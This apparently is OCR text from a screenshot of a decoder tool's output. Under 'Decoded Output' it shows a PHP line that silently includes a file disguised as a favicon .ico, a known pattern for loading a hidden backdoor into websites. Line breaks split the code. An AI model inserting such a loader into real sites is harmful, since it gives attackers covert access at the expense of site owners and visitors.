
Decoded Output
download
<?
  @
include
"//profiles/testing/favicon_9c9
890.ico"
; 

?>